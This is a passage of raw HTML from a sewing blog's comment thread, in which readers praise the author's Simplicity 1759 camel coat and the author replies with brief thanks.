class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807546886#c3034897901480164685">11:39 AM</a></span></div><p class="comment-content">Thanks Hillary!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3034897901480164685">Delete</a></span></span></div><div class="comment-replies"><div id="c3034897901480164685-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3034897901480164685-ra" class="thread-chrome thread-expanded"><div></div><div id="c3034897901480164685-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3034897901480164685">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3034897901480164685-ce"></div></li></div><div id="c3829939482562038817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3829939482562038817">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3829939482562038817-ce"></div></li><li class="comment" id="c7821996437382507870"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimAP7UVFwix7dgJuWNHdZkStyWEq_7ctrD4w7Je-7965fFItfa6JEftiHhmEZUkSEtpnNZCPb126QhD-QsQorHq2azF6EGqHU3ao271vixF6JX0HJ5YeHDl3Igr95DVQ/s45-c/DSC00012.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08464868677429256017" rel="nofollow">Cissie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389788193331#c7821996437382507870">6:16 AM</a></span></div><p class="comment-content">Spectacular!  Truly timeless and a wonderful forever addition to your closet.  Great tip on putting in the sleeves!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7821996437382507870">Reply</a><span class="item-control blog-admin blog-admin pid-1663400413"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7821996437382507870">Delete</a></span></span></div><div class="comment-replies"><div id="c7821996437382507870-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7821996437382507870-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4338102803033566559"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807587327#c4338102803033566559">11:39 AM</a></span></div><p class="comment-content">Thanks Cissie!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4338102803033566559">Delete</a></span></span></div><div class="comment-replies"><div id="c4338102803033566559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4338102803033566559-ra" class="thread-chrome thread-expanded"><div></div><div id="c4338102803033566559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4338102803033566559">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4338102803033566559-ce"></div></li></div><div id="c7821996437382507870-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7821996437382507870">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7821996437382507870-ce"></div></li><li class="comment" id="c7164132360971580940"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhst9mYItets2zWwATJqu5oI6faC2rfx-4W4XdffW95hzN5Pr3vaeNdYI7V2AL84fVZ_XvOZ15ehzcMP9UjDRywUbr1OeICBLloXoQDqOo2C8YzCuya3-KZdJD89tV9FA/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06569084994328220284" rel="nofollow">sew rachel!</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389791089973#c7164132360971580940">7:04 AM</a></span></div><p class="comment-content">So beautiful and classic. Your construction is amazing. There is obviously a lot I still need to learn! This year I plan on making my first coat and I hope mine will be even just a tenth as well made and beautiful as this one!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7164132360971580940">Reply</a><span class="item-control blog-admin blog-admin pid-665394612"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7164132360971580940">Delete</a></span></span></div><div class="comment-replies"><div id="c7164132360971580940-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7164132360971580940-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7468879066145483063"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807621077#c7468879066145483063">11:40 AM</a></span></div><p class="comment-content">Thanks Sew Rachel and good luck with your coat!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7468879066145483063">Delete</a></span></span></div><div class="comment-replies"><div id="c7468879066145483063-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7468879066145483063-ra" class="thread-chrome thread-expanded"><div></div><div id="c7468879066145483063-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7468879066145483063">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7468879066145483063-ce"></div></li></div><div id="c7164132360971580940-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7164132360971580940">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7164132360971580940-ce"></div></li><li class="comment" id="c8550667101285514522"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVMy2-gGDTwL4S1HR5Z1b5sKvm8O-SneizWTsYIkEHLtVLxDvVQQ4UEdFWF487C1VFzrWjSAZjHVk0xeZwuqH7RWVaOslYe1dEP0_Wr9F8oAjn_x1E9rIHccMW3LkXl_s/s45-c/Jenny+hair+up.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00785777030789892475" rel="nofollow">Jenny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389795904877#c8550667101285514522">8:25 AM</a></span></div><p class="comment-content">Love it! I&#39;m also making a Simplicity 1759 right now, so I&#39;m hoping it can be anywhere near as good...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8550667101285514522">Reply</a><span class="item-control blog-admin blog-admin pid-413556006"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8550667101285514522">Delete</a></span></span></div><div class="comment-replies"><div id="c8550667101285514522-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8550667101285514522-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1378932191280975254"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807705478#c1378932191280975254">11:41 AM</a></span></div><p class="comment-content">Thanks Jenny!  I&#39;m sure it&#39;ll turn out fabulous!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1378932191280975254">Delete</a></span></span></div><div class="comment-replies"><div id="c1378932191280975254-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1378932191280975254-ra" class="thread-chrome thread-expanded"><div></div><div id="c1378932191280975254-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1378932191280975254">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1378932191280975254-ce"></div></li></div><div id="c8550667101285514522-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8550667101285514522">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8550667101285514522-ce"></div></li><li class="comment" id="c8747505562715346822"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03077276765657508423" rel="nofollow">Kate</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389798931548#c8747505562715346822">9:15 AM</a></span></div><p class="comment-content">I love your whole outfit! Enjoy your beautiful coat!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8747505562715346822">Reply</a><span class="item-control blog-admin blog-admin pid-1000604404"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8747505562715346822">Delete</a></span></span></div><div class="comment-replies"><div id="c8747505562715346822-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8747505562715346822-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6408729676887692871"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807735119#c6408729676887692871">11:42 AM</a></span></div><p class="comment-content">Thanks Kate!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6408729676887692871">Delete</a></span></span></div><div class="comment-replies"><div id="c6408729676887692871-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6408729676887692871-ra" class="thread-chrome thread-expanded"><div></div><div id="c6408729676887692871-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6408729676887692871">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6408729676887692871-ce"></div></li></div><div id="c8747505562715346822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8747505562715346822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8747505562715346822-ce"></div></li><li class="comment" id="c8022488287036827424"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07199884554952957263" rel="nofollow">Victoria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389799853667#c8022488287036827424">9:30 AM</a></span></div><p class="comment-content">GORGEOUS Erica!!!! You&#39;re so wise in your style selections!!! That coat is indeed a timeless and beautiful piece! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8022488287036827424">Reply</a><span class="item-control blog-admin blog-admin pid-1466117242"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8022488287036827424">Delete</a></span></span></div><div class="comment-replies"><div id="c8022488287036827424-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8022488287036827424-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c987429778830310642"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807773119#c987429778830310642">11:42 AM</a></span></div><p class="comment-content">Thanks Victoria!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/987429778830310642">Delete</a></span></span></div><div class="comment-replies"><div id="c987429778830310642-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c987429778830310642-ra" class="thread-chrome thread-expanded"><div></div><div id="c987429778830310642-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="987429778830310642">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c987429778830310642-ce"></div></li></div><div id="c8022488287036827424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8022488287036827424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8022488287036827424-ce"></div></li><li class="comment" id="c7776842670971823236"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv70VDbZGWUgDzjm0N3N_m1nlO26Mu-WrWzp5pzendoe-UNdTmkkZZIoNnEd2NvzRrGJLC9vqStbIp7mejOv4ADy3sxsSEAk3pM5Fqf_CPh4px0uXmSQDdFI8-Y9vdxw/s45-c/IMG_4857.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09704198638632754915" rel="nofollow">DressUpNotDown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389801163043#c7776842670971823236">9:52 AM</a></span></div><p class="comment-content">Bravo!!!  This is such a classic, stylish outfit!<br><br>www.dressupnotdown.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7776842670971823236">Reply</a><span class="item-control blog-admin blog-admin pid-1207298163"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7776842670971823236">Delete</a></span></span></div><div class="comment-replies"><div id="c7776842670971823236-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7776842670971823236-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8671155586430774598"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807819996#c8671155586430774598">11:43 AM</a></span></div><p class="comment-content">Thanks DressUpNotDown!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8671155586430774598">Delete</a></span></span></div><div class="comment-replies"><div id="c8671155586430774598-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8671155586430774598-ra" class="thread-chrome thread-expanded"><div></div><div id="c8671155586430774598-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8671155586430774598">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8671155586430774598-ce"></div></li></div><div id="c7776842670971823236-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7776842670971823236">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7776842670971823236-ce"></div></li><li class="comment" id="c2780097303395435830"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc50LWEiblY4_-qb2j2U9c-MGj_EhNADPC_98vsuZCvo0JZmEIW4sImqd_MrG4ie5MpwnDR3Kx_u61KHj7Y9fFQzwFpVja_IiYSksHeMwOL68_gGLXMTWW8zxofTRGJ0U/s45-c/profile+pic.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06807159663779639524" rel="nofollow">Breenah A</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389803807210#c2780097303395435830">10:36 AM</a></span></div><p class="comment-content">Now THAT is a gorgeous coat!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2780097303395435830">Reply</a><span class="item-control blog-admin blog-admin pid-1714137443"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2780097303395435830">Delete</a></span></span></div><div class="comment-replies"><div id="c2780097303395435830-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2780097303395435830-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3807256908783301174"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807869700#c3807256908783301174">11:44 AM</a></span></div><p class="comment-content">Thanks Breenah!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3807256908783301174">Delete</a></span></span></div><div class="comment-replies"><div id="c3807256908783301174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3807256908783301174-ra" class="thread-chrome thread-expanded"><div></div><div id="c3807256908783301174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3807256908783301174">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3807256908783301174-ce"></div></li></div><div id="c2780097303395435830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2780097303395435830">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2780097303395435830-ce"></div></li><li class="comment" id="c6585571380364910920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12261770009345484316" rel="nofollow">junewl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389806206723#c6585571380364910920">11:16 AM</a></span></div><p class="comment-content">OMG: i&#39;ll bet there was a hush in the room when you walked in...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6585571380364910920">Reply</a><span class="item-control blog-admin blog-admin pid-976006705"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6585571380364910920">Delete</a></span></span></div><div class="comment-replies"><div id="c6585571380364910920-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6585571380364910920-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5477522687253752209"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807908793#c5477522687253752209">11:45 AM</a></span></div><p class="comment-content">LOL! Thanks June!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5477522687253752209">Delete</a></span></span></div><div class="comment-replies"><div id="c5477522687253752209-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5477522687253752209-ra" class="thread-chrome thread-expanded"><div></div><div id="c5477522687253752209-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5477522687253752209">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5477522687253752209-ce"></div></li></div><div id="c6585571380364910920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6585571380364910920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6585571380364910920-ce"></div></li><li class="comment" id="c3053717906561419410"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTeA6zXZipi_eryxt01XuVFOvSu4C1tMKxHNfA2BQrdUXQ7je9MhYNtdL-18CPV9XvQzgEer2xMS4_Ubs-MkN3r9FE1hrdDmwSMJxrz_QqwaLPpNftcps221FRMpiTfAQ/s45-c/FB_IMG_1519623361834.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03763098864024098404" rel="nofollow">Lizzy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389812585340#c3053717906561419410">1:03 PM</a></span></div><p class="comment-content">Just WOW!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3053717906561419410">Reply</a><span class="item-control blog-admin blog-admin pid-203170997"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3053717906561419410">Delete</a></span></span></div><div class="comment-replies"><div id="c3053717906561419410-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3053717906561419410-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c702191396011099268"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389817275732#c702191396011099268">2:21 PM</a></span></div><p class="comment-content">Thanks Lizzy!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/702191396011099268">Delete</a></span></span></div><div class="comment-replies"><div id="c702191396011099268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c702191396011099268-ra" class="thread-chrome thread-expanded"><div></div><div id="c702191396011099268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="702191396011099268">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c702191396011099268-ce"></div></li></div><div id="c3053717906561419410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3053717906561419410">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3053717906561419410-ce"></div></li><li class="comment" id="c6012015951528914519"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc43qpEeeSnM7UdFfUOEcoNq-nN_nKS-WppNrcNqDr7uGhmRgjqwQ2dUpT_Z_Sy7UH0kS0bWx44kYn8Ljz3rVXQM_riwAwMCJyl8CMOBXXPZCfjF76x8Yg0b0HX2IFHA/s45-c/floral+peplum+3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08394012346721246376" rel="nofollow">Divamazon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389815127388#c6012015951528914519">1:45 PM</a></span></div><p class="comment-content">You NEVER disappoint!  LOVE IT!!!  Just pure elegance at its best.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6012015951528914519">Reply</a><span class="item-control blog-admin blog-admin pid-1247697214"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6012015951528914519">Delete</a></span></span></div><div class="comment-replies"><div id="c6012015951528914519-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6012015951528914519-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c539907773540603229"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389817332550#c539907773540603229">2:22 PM</a></span></div><p class="comment-content">Thanks Divamazon!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/539907773540603229">Delete</a></span></span></div><div class="comment-replies"><div id="c539907773540603229-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c539907773540603229-ra" class="thread-chrome thread-expanded"><div></div><div id="c539907773540603229-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="539907773540603229">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c539907773540603229-ce"></div></li></div><div 